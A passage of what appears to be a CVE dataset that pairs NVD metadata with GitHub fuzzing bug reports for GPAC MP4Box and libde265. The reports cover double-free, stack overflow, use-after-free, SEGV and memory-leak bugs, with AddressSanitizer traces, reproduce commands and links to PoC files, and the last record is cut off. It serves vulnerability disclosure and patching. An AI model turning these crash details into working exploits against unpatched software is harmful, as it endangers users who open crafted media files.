Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==836900==ABORTING
```
# Reproduce
```
./MP4Box -dash 10000 poc
```
# POC File
https://github.com/gandalf4a/crash_report/blob/main/gpac/MP4Box/huaf_936
# Credit
```
Gandalf4a
``` | heap-use-after-free in ./gpac/src/isomedia/movie_fragments.c:936:37 in flush_ref_samples | https://api.github.com/repos/gpac/gpac/issues/2611/comments | 0 | 2023-10-08T16:10:40Z | 2023-10-12T14:08:21Z | https://github.com/gpac/gpac/issues/2611 | 1,931,883,357 | 2,611 |
CVE-2023-48013 | 2023-11-15T19:15:07.753 | GPAC v2.3-DEV-rev566-g50c2ab06f-master was discovered to contain a double free via the gf_filterpacket_del function at /gpac/src/filter_core/filter.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Patch"
],
"url": "https://github.com/gpac/gpac/commit/cd8a95c1efb8f5bfc950b86c2ef77b4c76f6b893"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/gpac/gpac/issues/2612"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:2.3-dev-rev566-g50c2ab06f-master:*:*:*:*:*:*:*",
"matchCriteriaId": "ECEFB340-26A2-43CD-A8DC-518262E4DC36",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/2612 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"gpac",
"gpac"
] | # Version
```
$ ./MP4Box -version
MP4Box - GPAC version 2.3-DEV-rev566-g50c2ab06f-master
```
# Platform
```
$ uname -a
Linux user-GE40-2PC-Dragon-Eyes 6.2.0-33-generic #33~22.04.1-Ubuntu SMP PREEMPT_DYNAMIC Thu Sep 7 10:33:52 UTC 2 x86_64 x86_64 x86_64 GNU/Linux
```
# Asan
```
/home/user/vul/MP4Box_crash/id000037sig06src002502time27968081execs258947ophavocrep16
[32m[iso file] Unknown box type 00000000 in parent moov
[0m[32m[iso file] Unknown top-level box type 00000100
[0m[32m[Dasher] No template assigned, using $File$_dash$FS$$Number$
[0m[32m[Dasher] No bitrate property assigned to PID V1, computing from bitstream
[0m[31m[IsoMedia] Failed to fetch initial sample 1 for track 2
[0m[32m[iso file] Unknown box type 00000000 in parent moov
[0m[33m[Dasher] Representation not initialized, dropping non-SAP1/2 packet CTS 18446744073709551615/12288
[0m[31m[IsoMedia] Failed to fetch initial sample 1 for track 2
[0m[31m[MuxIsom] Packet with no CTS assigned, cannot store to track, ignoring
[0m[31m[IsoMedia] File truncated, aborting read for track 1
[0m[31m[IsoMedia] Failed to fetch initial sample 1 for track 2
[0m[37mDashing P1 AS#1.1(V) done (1 segs)
[0m[31m[Dasher] Couldn't compute bitrate of PID V1 in time for manifest generation, please specify #Bitrate property
[0m[31m[Dasher] Couldn't compute bitrate of PID V1 in time for manifest generation, please specify #Bitrate property
[0m[32m[MPD] Generating MPD at time 2023-10-08T12:38:38.043Z
[0m[32m[Dasher] End of Period
[0m[32m[Dasher] End of MPD (no more active streams)
[0m=================================================================
==827317==ERROR: AddressSanitizer: attempting double-free on 0x619000015980 in thread T0:
#0 0x55e7797a5972 in free (/home/user/fuzzing_gpac/gpac/bin/gcc/MP4Box+0x105972) (BuildId: 53333ca7bff59dd9a3d1b2821e7c5f3a9aac76b9)
#1 0x7f525cd97945 in gf_filterpacket_del /home/user/fuzzing_gpac/gpac/src/filter_core/filter.c:38:17
#2 0x7f525cd6a022 in gf_fq_del /home/user/fuzzing_gpac/gpac/src/filter_core/filter_queue.c:105:33
#3 0x7f525cda14e5 in gf_filter_del /home/user/fuzzing_gpac/gpac/src/filter_core/filter.c:664:3
#4 0x7f525cd6ede9 in gf_fs_del /home/user/fuzzing_gpac/gpac/src/filter_core/filter_session.c:782:4
#5 0x7f525c6283f6 in gf_dasher_clean_inputs /home/user/fuzzing_gpac/gpac/src/media_tools/dash_segmenter.c:164:3
#6 0x7f525c6283f6 in gf_dasher_del /home/user/fuzzing_gpac/gpac/src/media_tools/dash_segmenter.c:173:2
#7 0x55e779809d2d in do_dash /home/user/fuzzing_gpac/gpac/applications/mp4box/mp4box.c:4894:2
#8 0x55e7797fab6e in mp4box_main /home/user/fuzzing_gpac/gpac/applications/mp4box/mp4box.c:6245:7
#9 0x7f525b629d8f in __libc_start_call_main csu/../sysdeps/nptl/libc_start_call_main.h:58:16
#10 0x7f525b629e3f in __libc_start_main csu/../csu/libc-start.c:392:3
#11 0x55e779722dd4 in _start (/home/user/fuzzing_gpac/gpac/bin/gcc/MP4Box+0x82dd4) (BuildId: 53333ca7bff59dd9a3d1b2821e7c5f3a9aac76b9)
0x619000015980 is located 0 bytes inside of 1084-byte region [0x619000015980,0x619000015dbc)
freed by thread T0 here:
#0 0x55e7797a6046 in __interceptor_realloc (/home/user/fuzzing_gpac/gpac/bin/gcc/MP4Box+0x106046) (BuildId: 53333ca7bff59dd9a3d1b2821e7c5f3a9aac76b9)
#1 0x7f525c4f7ab6 in Media_GetSample /home/user/fuzzing_gpac/gpac/src/isomedia/media.c:619:30
#2 0x7f525c45d7b3 in gf_isom_get_sample_ex /home/user/fuzzing_gpac/gpac/src/isomedia/isom_read.c:1975:6
#3 0x7f525d05a156 in isor_reader_get_sample /home/user/fuzzing_gpac/gpac/src/filters/isoffin_read_ch.c:398:19
#4 0x7f525d04d2d5 in isoffin_process /home/user/fuzzing_gpac/gpac/src/filters/isoffin_read.c:1486:5
#5 0x7f525cdafa33 in gf_filter_process_task /home/user/fuzzing_gpac/gpac/src/filter_core/filter.c:2971:7
previously allocated by thread T0 here:
LLVMSymbolizer: error reading file: No such file or directory
#0 0x55e7797a6046 in __interceptor_realloc (/home/user/fuzzing_gpac/gpac/bin/gcc/MP4Box+0x106046) (BuildId: 53333ca7bff59dd9a3d1b2821e7c5f3a9aac76b9)
#1 0x7f525cd00add in gf_filter_pck_expand /home/user/fuzzing_gpac/gpac/src/filter_core/filter_pck.c:1846:15
#2 0x7ffd05c3a8df ([stack]+0x328df)
SUMMARY: AddressSanitizer: double-free (/home/user/fuzzing_gpac/gpac/bin/gcc/MP4Box+0x105972) (BuildId: 53333ca7bff59dd9a3d1b2821e7c5f3a9aac76b9) in free
==827317==ABORTING
```
# Reproduce
```
./MP4Box -dash 10000 poc
```
# POC File
https://github.com/gandalf4a/crash_report/blob/main/gpac/MP4Box/df_105972
# Credit
```
Gandalf4a
``` | double-free in gf_filterpacket_del /home/user/fuzzing_gpac/gpac/src/filter_core/filter.c:38:17 | https://api.github.com/repos/gpac/gpac/issues/2612/comments | 0 | 2023-10-08T16:13:47Z | 2023-10-12T14:17:39Z | https://github.com/gpac/gpac/issues/2612 | 1,931,884,388 | 2,612 |
CVE-2023-48014 | 2023-11-15T19:15:07.803 | GPAC v2.3-DEV-rev566-g50c2ab06f-master was discovered to contain a stack overflow via the hevc_parse_vps_extension function at /media_tools/av_parsers.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Patch"
],
"url": "https://github.com/gpac/gpac/commit/66abf0887c89c29a484d9e65e70882794e9e3a1b"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/gpac/gpac/issues/2613"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:2.3-dev-rev566-g50c2ab06f-master:*:*:*:*:*:*:*",
"matchCriteriaId": "ECEFB340-26A2-43CD-A8DC-518262E4DC36",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/2613 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"gpac",
"gpac"
] | # Version
```
$ ./MP4Box -version
MP4Box - GPAC version 2.3-DEV-rev566-g50c2ab06f-master
```
# Platform
```
$ uname -a
Linux user-GE40-2PC-Dragon-Eyes 6.2.0-33-generic #33~22.04.1-Ubuntu SMP PREEMPT_DYNAMIC Thu Sep 7 10:33:52 UTC 2 x86_64 x86_64 x86_64 GNU/Linux
```
# Asan
```
/home/user/vul/MP4Box_crash/id000085sig06src003627time38285673execs366724ophavocrep8
[31m[HEVC] Error parsing NAL unit type 2
[0m=================================================================
==833362==ERROR: AddressSanitizer: stack-buffer-overflow on address 0x7ffdcf3828d0 at pc 0x7f6e8e6ab0c1 bp 0x7ffdcf382870 sp 0x7ffdcf382868
WRITE of size 1 at 0x7ffdcf3828d0 thread T0
#0 0x7f6e8e6ab0c0 in hevc_parse_vps_extension /home/user/fuzzing_gpac/gpac/src/media_tools/av_parsers.c:7735:42
#1 0x7f6e8e66492e in gf_hevc_read_vps_bs_internal /home/user/fuzzing_gpac/gpac/src/media_tools/av_parsers.c:8095:9
#2 0x7f6e8e66b0e5 in gf_hevc_parse_nalu_bs /home/user/fuzzing_gpac/gpac/src/media_tools/av_parsers.c:8756:30
#3 0x7f6e8f25c2ca in naludmx_check_dur /home/user/fuzzing_gpac/gpac/src/filters/reframe_nalu.c:576:10
#4 0x7f6e8f264622 in naludmx_check_pid /home/user/fuzzing_gpac/gpac/src/filters/reframe_nalu.c:1826:3
#5 0x7f6e8f252dc5 in naludmx_process /home/user/fuzzing_gpac/gpac/src/filters/reframe_nalu.c:3370:4
#6 0x7f6e8edafa33 in gf_filter_process_task /home/user/fuzzing_gpac/gpac/src/filter_core/filter.c:2971:7
#7 0x7f6e8ed7d47b in gf_fs_thread_proc /home/user/fuzzing_gpac/gpac/src/filter_core/filter_session.c:2105:3
#8 0x7f6e8ed7b5cf in gf_fs_run /home/user/fuzzing_gpac/gpac/src/filter_core/filter_session.c:2405:3
#9 0x7f6e8e62ac6a in gf_dasher_process /home/user/fuzzing_gpac/gpac/src/media_tools/dash_segmenter.c:1236:6
#10 0x5572d97a66dc in do_dash /home/user/fuzzing_gpac/gpac/applications/mp4box/mp4box.c:4831:15
#11 0x5572d9797b6e in mp4box_main /home/user/fuzzing_gpac/gpac/applications/mp4box/mp4box.c:6245:7
#12 0x7f6e8d629d8f in __libc_start_call_main csu/../sysdeps/nptl/libc_start_call_main.h:58:16
#13 0x7f6e8d629e3f in __libc_start_main csu/../csu/libc-start.c:392:3
#14 0x5572d96bfdd4 in _start (/home/user/fuzzing_gpac/gpac/bin/gcc/MP4Box+0x82dd4) (BuildId: 53333ca7bff59dd9a3d1b2821e7c5f3a9aac76b9)
Address 0x7ffdcf3828d0 is located in stack of thread T0 at offset 80 in frame
#0 0x7f6e8e6a4abf in hevc_parse_vps_extension /home/user/fuzzing_gpac/gpac/src/media_tools/av_parsers.c:7690
This frame has 12 object(s):
[32, 48) 'dimension_id_len' (line 7693)
[64, 80) 'dim_bit_offset' (line 7693) <== Memory access at offset 80 overflows this variable
[96, 100) 'layer_set_idx_for_ols_minus1' (line 7695)
[112, 117) 'nb_output_layers_in_output_layer_set' (line 7696)
[144, 149) 'ols_highest_output_layer_id' (line 7697)
[176, 240) 'num_direct_ref_layers' (line 7700)
[272, 336) 'num_pred_layers' (line 7700)
[368, 372) 'num_layers_in_tree_partition' (line 7700)
[384, 400) 'dependency_flag' (line 7701)
[416, 672) 'id_pred_layers' (line 7701)
[736, 800) 'layer_id_in_list_flag' (line 7706)
[832, 896) 'OutputLayerFlag' (line 7707)
HINT: this may be a false positive if your program uses some custom stack unwind mechanism, swapcontext or vfork
(longjmp and C++ exceptions *are* supported)
SUMMARY: AddressSanitizer: stack-buffer-overflow /home/user/fuzzing_gpac/gpac/src/media_tools/av_parsers.c:7735:42 in hevc_parse_vps_extension
Shadow bytes around the buggy address:
0x100039e684c0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x100039e684d0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x100039e684e0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x100039e684f0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x100039e68500: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x100039e68510: f1 f1 f1 f1 00 00 f2 f2 00 00[f2]f2 04 f2 05 f2
0x100039e68520: f2 f2 05 f2 f2 f2 00 00 00 00 00 00 00 00 f2 f2
0x100039e68530: f2 f2 00 00 00 00 00 00 00 00 f2 f2 f2 f2 04 f2
0x100039e68540: 00 00 f2 f2 00 00 00 00 00 00 00 00 00 00 00 00
0x100039e68550: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x100039e68560: 00 00 00 00 f2 f2 f2 f2 f2 f2 f2 f2 00 00 00 00
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==833362==ABORTING
```
# Reproduce
```
./MP4Box -dash 10000 poc
```
# POC File
https://github.com/gandalf4a/crash_report/blob/main/gpac/MP4Box/sbo_7735
# Credit
```
Gandalf4a
``` | stack-buffer-overflow in /gpac/src/media_tools/av_parsers.c:7735:42 in hevc_parse_vps_extension | https://api.github.com/repos/gpac/gpac/issues/2613/comments | 0 | 2023-10-08T16:15:17Z | 2023-10-12T14:46:27Z | https://github.com/gpac/gpac/issues/2613 | 1,931,886,016 | 2,613 |
CVE-2023-47471 | 2023-11-16T04:15:06.857 | Buffer Overflow vulnerability in strukturag libde265 v1.10.12 allows a local attacker to cause a denial of service via the slice_segment_header function in the slice.cc component. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Patch",
"Vendor Advisory"
],
"url": "https://github.com/strukturag/libde265/commit/e36b4a1b0bafa53df47514c419d5be3e8916ebc7"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/strukturag/libde265/issues/426"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.debian.org/debian-lts-announce/2023/11/msg00032.html"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:struktur:libde265:1.0.12:*:*:*:*:*:*:*",
"matchCriteriaId": "A736D1CB-9F33-4561-B10C-4074DF6C02F9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/strukturag/libde265/issues/426 | [
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"strukturag",
"libde265"
] | # SEGV in libde265
### Description
Libde265 v1.0.12 was discovered to contain a SEGV via the function slice_segment_header::dump_slice_segment_header at slice.cc.
### Version
```shell
libde265/dec265 v1.0.12
```
### ASAN Log
./dec265/dec265 -c -d -f 153 poc1libde265
```shell
AddressSanitizer:DEADLYSIGNAL
=================================================================
==38==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x000000551716 bp 0x7ffff7ad66a0 sp 0x7fffffff3de0 T0)
==38==The signal is caused by a READ memory access.
==38==Hint: address points to the zero page.
#0 0x551716 in slice_segment_header::dump_slice_segment_header(decoder_context const*, int) const /afltest/libde265/libde265/slice.cc:1281:3
#1 0x4db1b1 in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) /afltest/libde265/libde265/decctx.cc:646:11
#2 0x4e5626 in decoder_context::decode_NAL(NAL_unit*) /afltest/libde265/libde265/decctx.cc:1241:11
#3 0x4e6247 in decoder_context::decode(int*) /afltest/libde265/libde265/decctx.cc:1329:16
#4 0x4cd5c4 in main /afltest/libde265/dec265/dec265.cc:784:17
#5 0x7ffff790d082 in __libc_start_main /build/glibc-BHL3KM/glibc-2.31/csu/../csu/libc-start.c:308:16
#6 0x41e66d in _start (/afltest/libde265/dec265/dec265+0x41e66d)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /afltest/libde265/libde265/slice.cc:1281:3 in slice_segment_header::dump_slice_segment_header(decoder_context const*, int) const
==38==ABORTING
```
### Reproduction
```shell
./autogen.sh
export CFLAGS="-g -lpthread -fsanitize=address"
export CXXFLAGS="-g -lpthread -fsanitize=address"
CC=clang CXX=clang++ ./configure --disable-shared
make -j 32
./dec265/dec265 -c -d -f 153 poc1libde265
```
### PoC
poc1libde265: https://github.com/Frank-Z7/z-vulnerabilitys/blob/main/poc1libde265
### Reference
https://github.com/strukturag/libde265
### Environment
```
ubuntu:20.04
gcc version 9.4.0 (Ubuntu 9.4.0-1ubuntu1~20.04.2)
clang version 10.0.0-4ubuntu1
afl-cc++4.09
```
### Credit
Zeng Yunxiang
Song Jiaxuan | SEGV in libde265 in slice_segment_header::dump_slice_segment_header | https://api.github.com/repos/strukturag/libde265/issues/426/comments | 1 | 2023-11-03T17:48:11Z | 2023-11-07T07:21:53Z | https://github.com/strukturag/libde265/issues/426 | 1,976,666,798 | 426 |
CVE-2023-48039 | 2023-11-20T15:15:09.820 | GPAC 2.3-DEV-rev617-g671976fcc-master is vulnerable to memory leak in gf_mpd_parse_string media_tools/mpd.c:75. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2679"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:2.3-dev-rev617-g671976fcc-master:*:*:*:*:*:*:*",
"matchCriteriaId": "F540C691-D615-4A9B-8DD6-69B8488E3BA1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/2679 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"gpac",
"gpac"
] | 1.Version
./MP4Box -version
MP4Box - GPAC version 2.3-DEV-rev617-g671976fcc-master
(c) 2000-2023 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io/
Please cite our work in your research:
GPAC Filters: https://doi.org/10.1145/3339825.3394929
GPAC: https://doi.org/10.1145/1291233.1291452
GPAC Configuration:
Features: GPAC_CONFIG_LINUX GPAC_64_BITS GPAC_HAS_IPV6 GPAC_HAS_SSL GPAC_HAS_SOCK_UN GPAC_MINIMAL_ODF GPAC_HAS_QJS GPAC_HAS_JPEG GPAC_HAS_PNG GPAC_HAS_LINUX_DVB GPAC_DISABLE_3D
2.ASAN
[DASH] Updated manifest:
P#1: start 0 - duration 0 - xlink none
[DASH] Manifest after update:
P#1: start 0 - duration 0 - xlink none
[DASH] Setting up period start 0 duration 0 xlink none ID DID1
[DASH] AS#1 changed quality to bitrate 10 kbps - Width 1280 Height 720 FPS 30/1 (playback speed 1)
[DASH] AS#2 changed quality to bitrate 120 kbps - Width 384 Height 256 FPS 30/1 (playback speed 1)
[DASH] No ROUTE entity on HTTP request
[DASH] Segment duration unknown - cannot estimate current startNumber
[DASH] Cannot try to download (null)... out of memory ?
[DASH] AS#3 changed quality to bitrate 120 kbps - Width 448 Height 256 FPS 30/1 (playback speed 1)
[DASH] AS#4 changed quality to bitrate 120 kbps - Width 448 Height 256 FPS 30/1 (playback speed 1)
[DASH] AS#5 changed quality to bitrate 120 kbps - Width 384 Height 256 FPS 30/1 (playback speed 1)
[DASH] Adaptation 16: non-video in a video group - disabling it
[DASH] AS#6 changed quality to bitrate 31 kbps (playback speed 1)
[DASH] AS#6 changed quality to bitrate 120 kbps - Width 448 Height 256 FPS 30/1 (playback speed 1)
[DASH] AS#7 changed quality to bitrate 120 kbps - Width 448 Height 256 FPS 30/1 (playback speed 1)
[DASH] AS#8 changed quality to bitrate 120 kbps - Width 384 Height 208 FPS 30/1 (playback speed 1)
[DASH] AS#9 changed quality to bitrate 120 kbps - Width 448 Height 208 FPS 30/1 (playback speed 1)
[DASH] AS#10 changed quality to bitrate 120 kbps - Width 448 Height 208 FPS 30/1 (playback speed 1)
[DASH] No ROUTE entity on HTTP request
[DASH] AST at init 1621274304781
[DASH] At current time 78047975763 ms: Initializing Timeline: startNumber=1 segmentNumber=78047975 segmentDuration=1.000000 - 0.000 seconds in segment (start range 7.8048e+07)
[DASH] No ROUTE entity on HTTP request
[DASH] AST at init 1621274304781
[DASH] At current time 78047975763 ms: Initializing Timeline: startNumber=1 segmentNumber=78047975 segmentDuration=1.000000 - 0.000 seconds in segment (start range 7.8048e+07)
[DASH] No ROUTE entity on HTTP request
[DASH] Segment duration unknown - cannot estimate current startNumber
[DASH] No ROUTE entity on HTTP request
[DASH] AST at init 1621274304781
[DASH] At current time 78047975763 ms: Initializing Timeline: startNumber=1 segmentNumber=78047975 segmentDuration=1.000000 - 0.000 seconds in segment (start range 7.8048e+07)
[DASH] No ROUTE entity on HTTP request
[DASH] AST at init 1621274304781
[DASH] At current time 78047975763 ms: Initializing Timeline: startNumber=1 segmentNumber=78047975 segmentDuration=1.000000 - 0.000 seconds in segment (start range 7.8048e+07)
[DASH] No ROUTE entity on HTTP request
[DASH] AST at init 1621274304781
[DASH] At current time 78047975763 ms: Initializing Timeline: startNumber=1 segmentNumber=78047975 segmentDuration=1.000000 - 0.000 seconds in segment (start range 7.8048e+07)
[DASH] No ROUTE entity on HTTP request
[DASH] AST at init 1621274304781
[DASH] At current time 78047975763 ms: Initializing Timeline: startNumber=1 segmentNumber=78047975 segmentDuration=1.000000 - 0.000 seconds in segment (start range 7.8048e+07)
[DASH] No ROUTE entity on HTTP request
[DASH] AST at init 1621274304781
[DASH] At current time 78047975763 ms: Initializing Timeline: startNumber=1 segmentNumber=78047975 segmentDuration=1.000000 - 0.000 seconds in segment (start range 7.8048e+07)
[DASH] No ROUTE entity on HTTP request
[DASH] AST at init 1621274304781
[DASH] At current time 78047975763 ms: Initializing Timeline: startNumber=1 segmentNumber=78047975 segmentDuration=1.000000 - 0.000 seconds in segment (start range 7.8048e+07)
[DASH] No ROUTE entity on HTTP request
[DASH] AST at init 1621274304781
[DASH] At current time 78047975763 ms: Initializing Timeline: startNumber=1 segmentNumber=78047975 segmentDuration=1.000000 - 0.000 seconds in segment (start range 7.8048e+07)
[DASHDmx] group 0 error locating plugin for segment - mime type video/mp4 name crashes/live_dash_track1_init.mp4: Requested URL is not valid or cannot be found
Filters not connected:
fout (dst=id_000070,sig_06,src_000600,time_26661155,execs_144902,op_havoc,rep_1_dash.mpd:gpac:segdur=10000/1000:profile=full:!sap:buf=1500:!check_dur:pssh=v:subs_sidx=0) (idx=1)
Arg segdur set but not used
Arg profile set but not used
Arg !sap set but not used
Arg buf set but not used
Arg !check_dur set but not used
Arg pssh set but not used
Arg subs_sidx set but not used
=================================================================
==2943152==ERROR: LeakSanitizer: detected memory leaks
Direct leak of 20 byte(s) in 2 object(s) allocated from:
#0 0x7fb5f41339a7 in __interceptor_strdup ../../../../src/libsanitizer/asan/asan_interceptors.cpp:454
#1 0x7fb5f2fd4bbc in gf_mpd_parse_string media_tools/mpd.c:75
#2 0x7fb5f2fd4bbc in gf_mpd_parse_common_representation_attr media_tools/mpd.c:665
SUMMARY: AddressSanitizer: 20 byte(s) leaked in 2 allocation(s).
3.Reproduction
./MP4Box -dash 10000 $poc
4.POC file
[crash.zip](https://github.com/gpac/gpac/files/13274821/crash.zip)
5.Impact
Malicious files that are opened may cause a crash
6.Credit
LOVERJIE
| memory leaks in gf_mpd_parse_string media_tools/mpd.c:75 | https://api.github.com/repos/gpac/gpac/issues/2679/comments | 0 | 2023-11-07T02:35:25Z | 2023-12-04T10:07:49Z | https://github.com/gpac/gpac/issues/2679 | 1,980,426,267 | 2,679 |
CVE-2023-48090 | 2023-11-20T15:15:09.863 | GPAC 2.3-DEV-rev617-g671976fcc-master is vulnerable to memory leaks in extract_attributes media_tools/m3u8.c:329. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.1,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.2,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2680"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:2.3-dev-rev617-g671976fcc-master:*:*:*:*:*:*:*",
"matchCriteriaId": "F540C691-D615-4A9B-8DD6-69B8488E3BA1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/2680 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"gpac",
"gpac"
] | 1.Version
./MP4Box -version
MP4Box - GPAC version 2.3-DEV-rev617-g671976fcc-master
(c) 2000-2023 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io/
Please cite our work in your research:
GPAC Filters: https://doi.org/10.1145/3339825.3394929
GPAC: https://doi.org/10.1145/1291233.1291452
GPAC Configuration:
Features: GPAC_CONFIG_LINUX GPAC_64_BITS GPAC_HAS_IPV6 GPAC_HAS_SSL GPAC_HAS_SOCK_UN GPAC_MINIMAL_ODF GPAC_HAS_QJS GPAC_HAS_JPEG GPAC_HAS_PNG GPAC_HAS_LINUX_DVB GPAC_DISABLE_3D
2.ASAN
[M3U8] Unsupported directive #EXT-X-VERSION:
[M3U8] Attribute SEQUENCE:1 not supported
[M3U8] Invalid #EXT-X-MEDIA: TYPE is missing. Ignoring the line.
[M3U8] Invalid URI (URI=") in EXT-X-MAP
[M3U8] Failed to parse root playlist './crashes/crash4', error = BitStream Not Compliant
[DASH] Error - cannot connect service: MPD creation problem BitStream Not Compliant
[DASHDmx] Error - cannot initialize DASH Client for ./crashes/crash4: BitStream Not Compliant
Failed to connect filter fin PID crash4 to filter dashin: BitStream Not Compliant
Blacklisting dashin as output from fin and retrying connections
Failed to find any filter for URL ./crashes/crash4, disabling destination filter fout
Filter fin failed to setup: Filter not found for the desired type
Filters not connected:
fout (dst=crash4_dash.mpd:gpac:segdur=500000/1000:profile=full:!sap:buf=1500:!check_dur:pssh=v:subs_sidx=0) (idx=1)
